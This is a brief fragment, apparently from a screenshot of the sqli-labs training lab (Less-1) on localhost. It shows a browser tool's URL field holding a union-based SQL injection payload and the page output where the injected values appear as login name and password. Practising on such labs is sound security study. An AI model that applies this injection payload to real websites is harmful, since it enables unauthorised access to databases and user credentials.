 Load URL
http://127.0.0.1/Less-1/?id=1' and 1=2 union select 1,2,3%23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1